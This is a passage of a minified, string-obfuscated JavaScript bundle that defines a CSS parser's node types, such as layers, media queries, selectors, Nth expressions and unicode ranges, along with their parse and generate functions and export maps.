on=oG;this[on(0x84e)](V['Vy'],M[on(0xd3)]);}},0x1454:(u,g,z)=>{'use strict';const ow=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac);const K=0x2e,c=ow(0x22e),f={'name':String};function q(){const ou=ow;let R=this[ou(0xca9)],m=this[ou(0x4bc)](V['Vy']);for(;this[ou(0xeb4)](K);)this[ou(0x751)](V['_i']),m+='.'+this[ou(0x4bc)](V['Vy']);return{'type':ou(0x22e),'loc':this[ou(0xe29)](R,this[ou(0xca9)]),'name':m};}function M(R){const og=ow;this[og(0xf0b)](R[og(0xd3)]);}},0x117c:(u,g,z)=>{'use strict';const oz=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oz(0x366),c={'children':[[oz(0x22e)]]};function f(){const oV=oz,M=this[oV(0x3b7)]();for(this[oV(0x596)]();!this[oV(0xded)]&&(M[oV(0xd00)](this[oV(0x22e)]()),this[oV(0x4de)](0x0)===V['A9']);)this[oV(0x596)](),this[oV(0x895)](),this[oV(0x596)]();return{'type':oV(0x366),'loc':this[oV(0xe99)](M),'children':M};}function q(M){const oK=oz;this[oK(0x302)](M,()=>this[oK(0x84e)](V['A9'],','));}},0x2271:(u,g,z)=>{'use strict';const oc=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oc(0x75e),c={'modifier':[String,null],'mediaType':[String,null],'condition':[oc(0x7cc),null]};function f(){const of=oc,M=this[of(0xca9)];let R=null,m=null,B=null;if(this[of(0x596)](),this[of(0x8a4)]===V['Vy']&&this[of(0x4de)](0x1)!==V['AJ']){const W=this[of(0x4bc)](V['Vy']),N=W[of(0x2a1)]();switch(of(0x102)===N||of(0x31e)===N?(this[of(0x596)](),R=N,m=this[of(0x4bc)](V['Vy'])):m=W,this[of(0x4de)](0x0)){case V['Vy']:this[of(0x596)](),this[of(0xb00)](of(0xeaf)),B=this[of(0x7cc)](of(0x68a));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[of(0x806)](of(0x3dd));}}else switch(this[of(0x8a4)]){case V['Vy']:case V['AJ']:case V['zt']:B=this[of(0x7cc)](of(0x68a));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[of(0x806)](of(0x3dd));}return{'type':of(0x75e),'loc':this[of(0xe29)](M,this[of(0xca9)]),'modifier':R,'mediaType':m,'condition':B};}function q(M){const oq=oc;M[oq(0x640)]?(M[oq(0x2c1)]&&this[oq(0x84e)](V['Vy'],M[oq(0x2c1)]),this[oq(0x84e)](V['Vy'],M[oq(0x640)]),M[oq(0xf07)]&&(this[oq(0x84e)](V['Vy'],oq(0xeaf)),this[oq(0x4f9)](M[oq(0xf07)]))):M[oq(0xf07)]&&this[oq(0x4f9)](M[oq(0xf07)]);}},0xfc5:(u,g,z)=>{'use strict';const oM=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oM(0x88c),c={'children':[[oM(0x75e)]]};function f(){const or=oM,M=this[or(0x3b7)]();for(this[or(0x596)]();!this[or(0xded)]&&(M[or(0xd00)](this[or(0x75e)]()),this[or(0x8a4)]===V['A9']);)this[or(0x895)]();return{'type':or(0x88c),'loc':this[or(0xe99)](M),'children':M};}function q(M){const oR=oM;this[oR(0x302)](M,()=>this[oR(0x84e)](V['A9'],','));}},0x76a:(u,g,z)=>{'use strict';const oo=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac);const K=0x26,c=oo(0xb0f),f={};function q(){const om=oo,R=this[om(0xca9)];return this[om(0x884)](K),{'type':om(0xb0f),'loc':this[om(0xe29)](R,this[om(0xca9)])};}function M(){const oB=oo;this[oB(0x84e)](V['_i'],'&');}},0x7df:(u,g,z)=>{'use strict';const oW=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oW(0xf1b),c={'nth':[oW(0x87a),oW(0x153)],'selector':[oW(0x439),null]};function f(){const oN=oW;this[oN(0x596)]();const M=this[oN(0xca9)];let R,m=M,B=null;return R=this[oN(0xfff)](0x0,oN(0xb19))||this[oN(0xfff)](0x0,oN(0x3e9))?this[oN(0x153)]():this[oN(0x87a)](),m=this[oN(0xca9)],this[oN(0x596)](),this[oN(0xfff)](0x0,'of')&&(this[oN(0x895)](),B=this[oN(0x439)](),m=this[oN(0xca9)]),{'type':oN(0xf1b),'loc':this[oN(0xe29)](M,m),'nth':R,'selector':B};}function q(M){const ox=oW;this[ox(0x4f9)](M[ox(0x566)]),null!==M[ox(0x335)]&&(this[ox(0x84e)](V['Vy'],'of'),this[ox(0x4f9)](M[ox(0x335)]));}},0x6cc:(u,g,z)=>{'use strict';const oe=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oe(0xf67),c={'value':String};function f(){const oQ=oe;return{'type':oQ(0xf67),'loc':this[oQ(0xe29)](this[oQ(0xca9)],this[oQ(0xa75)]),'value':this[oQ(0x4bc)](V['wN'])};}function q(M){const oi=oe;this[oi(0x84e)](V['wN'],M[oi(0x93b)]);}},0x1585:(u,g,z)=>{'use strict';const oS=a2E;z['r'](g),z['d'](g,{'generate':()=>f,'name':()=>V,'parse':()=>c,'structure':()=>K});const V=oS(0x435),K={'value':String};function c(){const oJ=oS,q=this[oJ(0xca9)];return this[oJ(0x895)](),{'type':oJ(0x435),'loc':this[oJ(0xe29)](q,this[oJ(0xca9)]),'value':this[oJ(0x34f)](q)};}function f(q){const os=oS;this[os(0xf0b)](q[os(0x93b)]);}},0x1cb1:(u,g,z)=>{'use strict';const oZ=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oZ(0x7b7),c={'children':[[]]};function f(M,R){const oU=oZ,m=this[oU(0xca9)];let B=null;return this[oU(0x751)](V['AJ']),B=M[oU(0x544)](this,R),this[oU(0xded)]||this[oU(0x751)](V['no']),{'type':oU(0x7b7),'loc':this[oU(0xe29)](m,this[oU(0xca9)]),'children':B};}function q(M){const op=oZ;this[op(0x84e)](V['AJ'],'('),this[op(0x302)](M),this[op(0x84e)](V['no'],')');}},0x2525:(u,g,z)=>{'use strict';const oY=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=oY(0xda0),c={'value':String};function f(){const oL=oY;return{'type':oL(0xda0),'loc':this[oL(0xe29)](this[oL(0xca9)],this[oL(0xa75)]),'value':this[oL(0x128)](V['Ne'])};}function q(M){const oj=oY;this[oj(0x84e)](V['Ne'],M[oj(0x93b)]+'%');}},0x6a6:(u,g,z)=>{'use strict';const ot=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>K,'parse':()=>q,'structure':()=>f,'walkContext':()=>c});var V=z(0x11ac);const K=ot(0x1015),c=ot(0xb1e),f={'name':String,'children':[[ot(0x93c)],null]};function q(){const ov=ot,R=this[ov(0xca9)];let m,B,W=null;return this[ov(0x751)](V['Qx']),this[ov(0x8a4)]===V['zt']?(m=this[ov(0xf7)](),B=m[ov(0x2a1)](),this[ov(0x31c)](0x0)==V['no']?W=this[ov(0x3b7)]():hasOwnProperty[ov(0x544)](this[ov(0x10a)],B)?(this[ov(0x596)](),W=this[ov(0x10a)][B][ov(0x544)](this),this[ov(0x596)]()):(W=this[ov(0x3b7)](),W[ov(0xd00)](this[ov(0x93c)](null,!0x1))),this[ov(0x751)](V['no'])):m=this[ov(0x4bc)](V['Vy']),{'type':ov(0x1015),'loc':this[ov(0xe29)](R,this[ov(0xca9)]),'name':m,'children':W};}function M(R){const oP=ot;this[oP(0x84e)](V['Qx'],':'),null===R[oP(0x302)]?this[oP(0x84e)](V['Vy'],R[oP(0xd3)]):(this[oP(0x84e)](V['zt'],R[oP(0xd3)]+'('),this[oP(0x302)](R),this[oP(0x84e)](V['no'],')'));}},0x866:(u,g,z)=>{'use strict';const oa=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>K,'parse':()=>q,'structure':()=>f,'walkContext':()=>c});var V=z(0x11ac);const K=oa(0x30d),c=oa(0xb1e),f={'name':String,'children':[[oa(0x93c)],null]};function q(){const oT=oa,R=this[oT(0xca9)];let m,B,W=null;return this[oT(0x751)](V['Qx']),this[oT(0x751)](V['Qx']),this[oT(0x8a4)]===V['zt']?(m=this[oT(0xf7)](),B=m[oT(0x2a1)](),this[oT(0x31c)](0x0)==V['no']?W=this[oT(0x3b7)]():hasOwnProperty[oT(0x544)](this[oT(0x10a)],B)?(this[oT(0x596)](),W=this[oT(0x10a)][B][oT(0x544)](this),this[oT(0x596)]()):(W=this[oT(0x3b7)](),W[oT(0xd00)](this[oT(0x93c)](null,!0x1))),this[oT(0x751)](V['no'])):m=this[oT(0x4bc)](V['Vy']),{'type':oT(0x30d),'loc':this[oT(0xe29)](R,this[oT(0xca9)]),'name':m,'children':W};}function M(R){const oh=oa;this[oh(0x84e)](V['Qx'],':'),this[oh(0x84e)](V['Qx'],':'),null===R[oh(0x302)]?this[oh(0x84e)](V['Vy'],R[oh(0xd3)]):(this[oh(0x84e)](V['zt'],R[oh(0xd3)]+'('),this[oh(0x302)](R),this[oh(0x84e)](V['no'],')'));}},0xf52:(u,g,z)=>{'use strict';const oH=a2E;z['r'](g),z['d'](g,{'generate':()=>m,'name':()=>q,'parse':()=>R,'structure':()=>M});var V=z(0x11ac);const K=0x2f;function f(){const oF=a2E;switch(this[oF(0x596)](),this[oF(0x8a4)]){case V['wN']:return this[oF(0xf67)]();case V['zt']:return this[oF(0xadd)](this[oF(0xe3a)],this[oF(0xf85)][oF(0x47a)]);default:this[oF(0x806)](oF(0x3ad));}}const q=oH(0x9d1),M={'left':[oH(0xf67),oH(0xadd)],'right':[oH(0xf67),oH(0xadd),null]};function R(){const oI=oH,B=this[oI(0xca9)],W=f[oI(0x544)](this);let N=null;return this[oI(0x596)](),this[oI(0xeb4)](K)&&(this[oI(0x884)](K),N=f[oI(0x544)](this)),{'type':oI(0x9d1),'loc':this[oI(0xe29)](B,this[oI(0xca9)]),'left':W,'right':N};}function m(B){const oX=oH;this[oX(0x4f9)](B[oX(0xfb4)]),this[oX(0x84e)](V['_i'],'/'),B[oX(0xb70)]?this[oX(0x4f9)](B[oX(0xb70)]):this[oX(0x4f9)](V['wN'],0x1);}},0xc13:(u,g,z)=>{'use strict';const oO=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac);function K(){const od=a2E;return this[od(0x2e1)]>0x0&&this[od(0xb50)](-0x1)===V['M$']?this[od(0x2e1)]>0x1?this[od(0x364)](this[od(0x2e1)]-0x1):this[od(0x1aa)]:this[od(0xca9)];}const c=oO(0x93c),f={'value':String};function q(R,m){const ol=oO,B=this[ol(0x364)](this[ol(0x2e1)]);let W;return this[ol(0xf2b)](this[ol(0x2e1)],R||this[ol(0x4ac)]),W=m&&this[ol(0xca9)]>B?K[ol(0x544)](this):this[ol(0xca9)],{'type':ol(0x93c),'loc':this[ol(0xe29)](B,W),'value':this[ol(0x688)](B,W)};}function M(R){const oA=oO;this[oA(0xf0b)](R[oA(0x93b)]);}},0x21d3:(u,g,z)=>{'use strict';const oD=a2E;z['r'](g),z['d'](g,{'generate':()=>B,'name':()=>q,'parse':()=>m,'structure':()=>R,'walkContext':()=>M});var V=z(0x11ac);function K(){const oC=a2E;return this[oC(0x93c)](this[oC(0xd0a)],!0x0);}function f(){const ob=a2E,W=this[ob(0x439)]();return ob(0x93c)!==W[ob(0x59e)]&&!0x1===this[ob(0xded)]&&this[ob(0x8a4)]!==V['X6']&&this[ob(0x806)](),W;}const q=oD(0x8db),M=oD(0x3d6),R={'prelude':[oD(0x439),oD(0x93c)],'block':[oD(0xe82)]};function m(){const ok=oD,W=this[ok(0x2e1)],N=this[ok(0xca9)];let x,Q;return x=this[ok(0xcd1)]?this[ok(0xc7f)](f,K):K[ok(0x544)](this,W),Q=this[ok(0xe82)](!0x0),{'type':ok(0x8db),'loc':this[ok(0xe29)](N,this[ok(0xca9)]),'prelude':x,'block':Q};}function B(W){const oy=oD;this[oy(0x4f9)](W[oy(0xd39)]),this[oy(0x4f9)](W[oy(0x77e)]);}},0x25d9:(u,g,z)=>{'use strict';const m0=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=m0(0xbbc),c={'root':[m0(0x439),m0(0x93c),null],'limit':[m0(0x439),m0(0x93c),null]};function f(){const m1=m0;let M=null,R=null;this[m1(0x596)]();const m=this[m1(0xca9)];return this[m1(0x8a4)]===V['AJ']&&(this[m1(0x895)](),this[m1(0x596)](),M=this[m1(0xc7f)](this[m1(0x439)],()=>this[m1(0x93c)](!0x1,!0x0)),this[m1(0x596)](),this[m1(0x751)](V['no'])),this[m1(0x31c)](0x0)===V['Vy']&&(this[m1(0x596)](),this[m1(0xb00)]('to'),this[m1(0x596)](),this[m1(0x751)](V['AJ']),this[m1(0x596)](),R=this[m1(0xc7f)](this[m1(0x439)],()=>this[m1(0x93c)](!0x1,!0x0)),this[m1(0x596)](),this[m1(0x751)](V['no'])),{'type':m1(0xbbc),'loc':this[m1(0xe29)](m,this[m1(0xca9)]),'root':M,'limit':R};}function q(M){const m2=m0;M[m2(0x575)]&&(this[m2(0x84e)](V['AJ'],'('),this[m2(0x4f9)](M[m2(0x575)]),this[m2(0x84e)](V['no'],')')),M[m2(0x6ea)]&&(this[m2(0x84e)](V['Vy'],'to'),this[m2(0x84e)](V['AJ'],'('),this[m2(0x4f9)](M[m2(0x6ea)]),this[m2(0x84e)](V['no'],')'));}},0x96c:(u,g,z)=>{'use strict';const m3=a2E;z['r'](g),z['d'](g,{'generate':()=>f,'name':()=>V,'parse':()=>c,'structure':()=>K});const V=m3(0xf4c),K={'children':[[m3(0x4b9),m3(0xf38),m3(0x1c7),m3(0x5ca),m3(0x1015),m3(0x30d),m3(0x832)]]};function c(){const m4=m3,q=this[m4(0xe3a)](this[m4(0xf85)][m4(0xf4c)]);return null===this[m4(0x880)](q)&&this[m4(0x806)](m4(0x984)),{'type':m4(0xf4c),'loc':this[m4(0xe99)](q),'children':q};}function f(q){const m5=m3;this[m5(0x302)](q);}},0x13a4:(u,g,z)=>{'use strict';const m6=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>K,'parse':()=>q,'structure':()=>f,'walkContext':()=>c});var V=z(0x11ac);const K=m6(0x439),c=m6(0x335),f={'children':[[m6(0xf4c),m6(0x93c)]]};function q(){const m7=m6,R=this[m7(0x3b7)]();for(;!this[m7(0xded)]&&(R[m7(0xd00)](this[m7(0xf4c)]()),this[m7(0x8a4)]===V['A9']);)this[m7(0x895)]();return{'type':m7(0x439),'loc':this[m7(0xe99)](R),'children':R};}function M(R){const m8=m6;this[m8(0x302)](R,()=>this[m8(0x84e)](V['A9'],','));}},0x1bb8:(u,g,z)=>{'use strict';const m9=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac),K=z(0x18bf);const c=m9(0x67f),f={'value':String};function q(){const mG=m9;return{'type':mG(0x67f),'loc':this[mG(0xe29)](this[mG(0xca9)],this[mG(0xa75)]),'value':(0x0,K['D'])(this[mG(0x4bc)](V['Qf']))};}function M(R){const mE=m9;this[mE(0x84e)](V['Qf'],(0x0,K['l'])(R[mE(0x93b)]));}},0x16dd:(u,g,z)=>{'use strict';const mw=a2E;z['r'](g),z['d'](g,{'generate':()=>B,'name':()=>q,'parse':()=>m,'structure':()=>R,'walkContext':()=>M});var V=z(0x11ac);const K=0x21;function f(){const mn=a2E;return this[mn(0x93c)](null,!0x1);}const q=mw(0x673),M=mw(0xca7),R={'children':[[mw(0x6c0),mw(0x1011),mw(0xcf9),mw(0x80a),mw(0x8db),mw(0x93c)]]};function m(){const mu=mw,W=this[mu(0xca9)],N=this[mu(0x3b7)]();let x;for(;!this[mu(0xded)];){switch(this[mu(0x8a4)]){case V['M$']:this[mu(0x895)]();continue;case V['Mw']:if(this[mu(0x78)](this[mu(0xca9)]+0x2)!==K){this[mu(0x895)]();continue;}x=this[mu(0x6c0)]();break;case V['lh']:x=this[mu(0x1011)]();break;case V['zG']:x=this[mu(0xcf9)]();break;case V['zu']:x=this[mu(0xc7f)](this[mu(0x80a)],f);break;default:x=this[mu(0xc7f)](this[mu(0x8db)],f);}N[mu(0xd00)](x);}return{'type':mu(0x673),'loc':this[mu(0xe29)](W,this[mu(0xca9)]),'children':N};}function B(W){const mg=mw;this[mg(0x302)](W);}},0x839:(u,g,z)=>{'use strict';const mz=a2E;z['r'](g),z['d'](g,{'generate':()=>q,'name':()=>K,'parse':()=>f,'structure':()=>c});var V=z(0x11ac);const K=mz(0xc23),c={'declaration':mz(0x411)};function f(){const mV=mz,M=this[mV(0xca9)];this[mV(0x751)](V['AJ']),this[mV(0x596)]();const R=this[mV(0x411)]();return this[mV(0xded)]||this[mV(0x751)](V['no']),{'type':mV(0xc23),'loc':this[mV(0xe29)](M,this[mV(0xca9)]),'declaration':R};}function q(M){const mK=mz;this[mK(0x84e)](V['AJ'],'('),this[mK(0x4f9)](M[mK(0x51f)]),this[mK(0x84e)](V['no'],')');}},0x24dc:(u,g,z)=>{'use strict';const mf=a2E;z['r'](g),z['d'](g,{'generate':()=>B,'name':()=>M,'parse':()=>m,'structure':()=>R});var V=z(0x11ac);const K=0x2a,f=0x7c;function q(){const mc=a2E;this[mc(0x8a4)]!==V['Vy']&&!0x1===this[mc(0xeb4)](K)&&this[mc(0x806)](mc(0xcfd)),this[mc(0x895)]();}const M=mf(0x4b9),R={'name':String};function m(){const mq=mf,W=this[mq(0xca9)];return this[mq(0xeb4)](f)?(this[mq(0x895)](),q[mq(0x544)](this)):(q[mq(0x544)](this),this[mq(0xeb4)](f)&&(this[mq(0x895)](),q[mq(0x544)](this))),{'type':mq(0x4b9),'loc':this[mq(0xe29)](W,this[mq(0xca9)]),'name':this[mq(0x34f)](W)};}function B(W){const mM=mf;this[mM(0xf0b)](W[mM(0xd3)]);}},0xf7d:(g,z,V)=>{'use strict';const mB=a2E;V['r'](z),V['d'](z,{'generate':()=>J,'name':()=>x,'parse':()=>S,'structure':()=>Q});var K=V(0x11ac);const f=0x2b,q=0x2d,M=0x3f;function R(Z,U){const mr=a2E;let Y=0x0;for(let L=this[mr(0xca9)]+Z;L<this[mr(0xa75)];L++){const j=this[mr(0x78)](L);if(j===q&&U&&0x0!==Y)return R[mr(0x544)](this,Z+Y+0x1,!0x1),-0x1;(0x0,K['tB'])(j)||this[mr(0x806)](U&&0x0!==Y?mr(0xa91)+(Y<0x6?mr(0xa7a):'')+mr(0x57c):Y<0x6?mr(0x18b):mr(0x541),L),++Y>0x6&&this[mr(0x806)](mr(0xcae),L);}return this[mr(0x895)](),Y;}function B(Z){const mR=a2E;let U=0x0;for(;this[mR(0xeb4)](M);)++U>Z&&this[mR(0x806)](mR(0xe89)),this[mR(0x895)]();}function W(Z){const mo=a2E;this[mo(0x78)](this[mo(0xca9)])!==Z&&this[mo(0x806)]((Z===f?mo(0xa90):mo(0xa91))+mo(0x57c));}function N(){const mm=a2E;let Z=0x0;switch(this[mm(0x8a4)]){case K['wN']:if(Z=R[mm(0x544)](this,0x1,!0x0),this[mm(0xeb4)](M)){B[mm(0x544)](this,0x6-Z);break;}if(this[mm(0x8a4)]===K['fg']||this[mm(0x8a4)]===K['wN']){W[mm(0x544)](this,q),R[mm(0x544)](this,0x1,!0x1);break;}break;case K['fg']:Z=R[mm(0x544)](this,0x1,!0x0),Z>0x0&&B[mm(0x544)](this,0x6-Z);break;default:if(this[mm(0x884)](f),this[mm(0x8a4)]===K['Vy']){Z=R[mm(0x544)](this,0x0,!0x0),Z>0x0&&B[mm(0x544)](this,0x6-Z);break;}if(this[mm(0xeb4)](M)){this[mm(0x895)](),B[mm(0x544)](this,0x5);break;}this[mm(0x806)](mm(0x37f));}}const x=mB(0x373),Q={'value':String};function S(){const mW=mB,Z=this[mW(0xca9)];return this[mW(0xb00)]('u'),N[mW(0x544)](this),{'type':mW(0x373),'loc':this[mW(0xe29)](Z,this[mW(0xca9)]),'value':this[mW(0x34f)](Z)};}function J(Z){const mN=mB;this[mN(0xf0b)](Z[mN(0x93b)]);}},0x1d78:(u,g,z)=>{'use strict';const mx=a2E;z['r'](g),z['d'](g,{'generate':()=>m,'name':()=>q,'parse':()=>R,'structure':()=>M});var V=z(0x15b1),K=z(0x18bf),f=z(0x11ac);const q=mx(0x532),M={'value':String};function R(){const me=mx,B=this[me(0xca9)];let W;switch(this[me(0x8a4)]){case f['s0']:W=V['D'](this[me(0x4bc)](f['s0']));break;case f['zt']:this[me(0x796)](this[me(0xca9)],this[me(0xa75)],me(0xf09))||this[me(0x806)](me(0x8d2)),this[me(0x751)](f['zt']),this[me(0x596)](),W=K['D'](this[me(0x4bc)](f['Qf'])),this[me(0x596)](),this[me(0xded)]||this[me(0x751)](f['no']);break;default:this[me(0x806)](me(0xccb));}return{'type':me(0x532),'loc':this[me(0xe29)](B,this[me(0xca9)]),'value':W};}function m(B){const mQ=mx;this[mQ(0x84e)](f['s0'],V['l'](B[mQ(0x93b)]));}},0x2298:(u,g,z)=>{'use strict';const mi=a2E;z['r'](g),z['d'](g,{'generate':()=>f,'name':()=>V,'parse':()=>c,'structure':()=>K});const V=mi(0x47a),K={'children':[[]]};function c(){const mS=mi,q=this[mS(0xca9)],M=this[mS(0xe3a)](this[mS(0xf85)][mS(0x47a)]);return{'type':mS(0x47a),'loc':this[mS(0xe29)](q,this[mS(0xca9)]),'children':M};}function f(q){const mJ=mi;this[mJ(0x302)](q);}},0x320:(u,g,z)=>{'use strict';const ms=a2E;z['r'](g),z['d'](g,{'generate':()=>M,'name':()=>c,'parse':()=>q,'structure':()=>f});var V=z(0x11ac);const K=Object[ms(0x571)]({'type':ms(0x84b),'loc':null,'value':'\x20'}),c=ms(0x84b),f={'value':String};function q(){const mZ=ms;return this[mZ(0x751)](V['M$']),K;}function M(R){const mU=ms;this[mU(0x84e)](V['M$'],R[mU(0x93b)]);}},0x6d7:(Y,G0,G1)=>{'use strict';const mp=a2E;G1['r'](G0),G1['d'](G0,{'AnPlusB':()=>G2[mp(0x9a3)],'Atrule':()=>G3[mp(0x9a3)],'AtrulePrelude':()=>G4[mp(0x9a3)],'AttributeSelector':()=>G5[mp(0x9a3)],'Block':()=>G6[mp(0x9a3)],'Brackets':()=>G7[mp(0x9a3)],'CDC':()=>G8[mp(0x9a3)],'CDO':()=>G9[mp(0x9a3)],'ClassSelector':()=>GG[mp(0x9a3)],'Combinator':()=>GE[mp(0x9a3)],'Comment':()=>Gn[mp(0x9a3)],'Condition':()=>Gw[mp(0x9a3)],'Declaration':()=>Gu[mp(0x9a3)],'DeclarationList':()=>Gg[mp(0x9a3)],'Dimension':()=>Gz[mp(0x9a3)],'Feature':()=>GV[mp(0x9a3)],'FeatureFunction':()=>GK[mp(0x9a3)],'FeatureRange':()=>Gc[mp(0x9a3)],'Function':()=>Gf[mp(0x9a3)],'GeneralEnclosed':()=>Gq[mp(0x9a3)],'Hash':()=>GM[mp(0x9a3)],'IdSelector':()=>GR[mp(0x9a3)],'Identifier':()=>Gr[mp(0x9a3)],'Layer':()=>Go[mp(0x9a3)],'LayerList':()=>Gm[mp(0x9a3)],'MediaQuery':()=>GB[mp(0x9a3)],'MediaQueryList':()=>GW[mp(0x9a3)],'NestingSelector':()=>GN[mp(0x9a3)],'Nth':()=>Gx[mp(0x9a3)],'Number':()=>Ge[mp(0x9a3)],'Operator':()=>GQ[mp(0x9a3)],'Parentheses':()=>Gi[mp(0x9a3)],'Percentage':()=>GS[mp(0x9a3)],'PseudoClassSelector':()=>GJ[mp(0x9a3)],'PseudoElementSelector':()=>Gs[mp(0x9a3)],'Ratio':()=>GZ[mp(0x9a3)],'Raw':()=>GU[mp(0x9a3)],'Rule':()=>Gp[mp(0x9a3)],'Scope':()=>GY[mp(0x9a3)],'Selector':()=>GL[mp(0x9a3)],'SelectorList':()=>Gj[mp(0x9a3)],'String':()=>Gt[mp(0x9a3)],'StyleSheet':()=>Gv[mp(0x9a3)],'SupportsDeclaration':()=>GP[mp(0x9a3)],'TypeSelector':()=>Ga[mp(0x9a3)],'UnicodeRange':()=>GT[mp(0x9a3)],'Url':()=>Gh[mp(0x9a3)],'Value':()=>GF[mp(0x9a3)],'WhiteSpace':()=>GH[mp(0x9a3)]});var G2=G1(0x1a26),G3=G1(0xdc2),G4=G1(0x1a05),G5=G1(0x578),G6=G1(0x39c),G7=G1(0x23c0),G8=G1(0x2305),G9=G1(0x631),GG=G1(0x41c),GE=G1(0x92b),Gn=G1(0x1334),Gw=G1(0xcbc),Gu=G1(0x23d),Gg=G1(0x201),Gz=G1(0x1fa5),GV=G1(0xe8b),GK=G1(0x753),Gc=G1(0x752),Gf=G1(0x621),Gq=G1(0x142),GM=G1(0x2011),Gr=G1(0x218a),GR=G1(0x1ee1),Go=G1(0x1454),Gm=G1(0x117c),GB=G1(0x2271),GW=G1(0xfc5),GN=G1(0x76a),Gx=G1(0x7df),Ge=G1(0x6cc),GQ=G1(0x1585),Gi=G1(0x1cb1),GS=G1(0x2525),GJ=G1(0x6a6),Gs=G1(0x866),GZ=G1(0xf52),GU=G1(0xc13),Gp=G1(0x21d3),GY=G1(0x25d9),GL=G1(0x96c),Gj=G1(0x13a4),Gt=G1(0x1bb8),Gv=G1(0x16dd),GP=G1(0x839),Ga=G1(0x24dc),GT=G1(0xf7d),Gh=G1(0x1d78),GF=G1(0x2298),GH=G1(0x320);},0x791:(Y,G0,G1)=>{'use strict';G1['r'](G0),G1['d'](G0,{'AnPlusB':()=>G2,'Atrule':()=>G3,'AtrulePrelude':()=>G4,'AttributeSelector':()=>G5,'Block':()=>G6,'Brackets':()=>G7,'CDC':()=>G8,'CDO':()=>G9,'ClassSelector':()=>GG,'Combinator':()=>GE,'Comment':()=>Gn,'Condition':()=>Gw,'Declaration':()=>Gu,'DeclarationList':()=>Gg,'Dimension':()=>Gz,'Feature':()=>GV,'FeatureFunction':()=>GK,'FeatureRange':()=>Gc,'Function':()=>Gf,'GeneralEnclosed':()=>Gq,'Hash':()=>GM,'IdSelector':()=>GR,'Identifier':()=>Gr,'Layer':()=>Go,'LayerList':()=>Gm,'MediaQuery':()=>GB,'MediaQueryList':()=>GW,'NestingSelector':()=>GN,'Nth':()=>Gx,'Number':()=>Ge,'Operator':()=>GQ,'Parentheses':()=>Gi,'Percentage':()=>GS,'PseudoClassSelector':()=>GJ,'PseudoElementSelector':()=>Gs,'Ratio':()=>GZ,'Raw':()=>GU,'Rule':()=>Gp,'Scope':()=>GY,'Selector':()=>GL,'SelectorList':()=>Gj,'String':()=>Gt,'StyleSheet':()=>Gv,'SupportsDeclaration':()=>GP,'TypeSelector':()=>Ga,'UnicodeRange':()=>GT,'Url':()=>Gh,'Value':()=>GF,'WhiteSpace':()=>GH});var G2=G1(0x1a26),G3=G1(0xdc2),G4=G1(0x1a05),G5=G1(0x578),G6=G1(0x39c),G7=G1(0x23c0),G8=G1(0x2305),G9=G1(0x631),GG=G1(0x41c),GE=G1(0x92b),Gn=G1(0x1334),Gw=G1(0xcbc),Gu=G1(0x23d),Gg=G1(0x201),Gz=G1(0x1fa5),GV=G1(0xe8b),GK=G1(0x753),Gc=G1(0x752),Gf=G1(0x621),Gq=G1(0x142),GM=G1(0x2011),Gr=G1(0x218a),GR=G1(0x1ee1),Go=G1(0x1454),Gm=G1(0x117c),GB=G1(0x2271),GW=G1(0xfc5),GN=G1(0x76a),Gx=G1(0x7df),Ge=G1(0x6cc),GQ=G1(0x1585),Gi=G1(0x1cb1),GS=G1(0x2525),GJ=G1(0x6a6),Gs=G1(0x866),GZ=G1(0xf52),GU=G1(0xc13),Gp=G1(0x21d3),GY=G1(0x25d9),GL=G1(0x96c),Gj=G1(0x13a4),Gt=G1(0x1bb8),Gv=G1(0x16dd),GP=G1(0x839),Ga=G1(0x24dc),GT=G1(0xf7d),Gh=G1(0x1d78),GF=G1(0x2298),GH=G1(0x320);},0x242f:(u,g,z)=>{'use strict';z['d'](g,{'A':()=>m});var V=z(0x20af);const K={'parse'(){const mY=a2E;return this[mY(0xe18)](this[mY(0x439)]());}},f={'parse'(){const mL=a2E;return this[mL(0xe18)](this[mL(0xf4c)]());}},q={'parse'(){const mj=a2E;return this[mj(0xe18)](this[mj(0x153)]());}},M={'parse':V['T']},R={'parse'(){const mt=a2E;return this[mt(0xe18)](this[mt(0xf1b)]());}},m={'dir':q,'has':K,'lang':M,'matches':K,'is':K,'-moz-any':K,'-webkit-any':K,'where':K,'not':K,'nth-child':R,'nth-last-child':R,'nth-last-of-type':R,'nth-of-type':R,'slotted':f,'host':f,'host-context':f};},0x20af:(u,g,z)=>{'use strict';z['d'](g,{'T':()=>K});var V=z(0x11ac);function K(){const mv=a2E,c=this[mv(0x3b7)]();this[mv(0x596)]();f:for(;!this[mv(0xded)];){switch(this[mv(0x8a4)]){case V['Vy']:c[mv(0xd00)](this[mv(0x153)]());break;case V['Qf']:c[mv(0xd00)](this[mv(0x67f)]());break;case V['A9']:c[mv(0xd00)](this[mv(0x435)]());break;case V['no']:break 